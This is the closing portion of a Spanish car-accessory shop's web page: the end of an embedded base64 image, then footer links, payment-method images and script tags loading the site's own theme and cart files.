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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © COPYRIGHT 2025 Lovecar
                </span> -  
                <a href="//www.lovecar.es/content/3-condiciones-generales-de-venta" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Condiciones generales de venta
                </a>
             •
                <a href="//www.lovecar.es/content/9-politica-de-privacidad-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Política de privacidad y cookies
                </a>
            •
                <a href="//www.lovecar.es/content/1-entregapago-segurogarantia" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
        <div class="bg-white text-black font-light py-4">
        <div class="container">
            <div class="md:grid md:grid-cols-2 items-center px-4">
                <div class="px-4 mb-4 flex justify-center items-center md:mb-0">
                    <picture>
                        <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement_shop_2.webp" type="image/webp">
                        <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement_shop_2.png" alt="Método de pago 1" class="lazy"
                                                        width="206" height="48"                                                                                                            >
                    </picture>
                    <picture>
                        <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement2_shop_2.webp" type="image/webp">
                        <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement2_shop_2.png" alt="Método de pago 2" class="lazy"
                                                        width="206" height="48"                                                                                                            >
                    </picture>
                </div>
                <div class="px-4 text-center">
                    
                        <span class="text-sm">
                            COPYRIGHT 2025 Lovecar
                        </span>
                    
                </div>
            </div>
        </div>
    </div>
    
    <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovecar.es/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>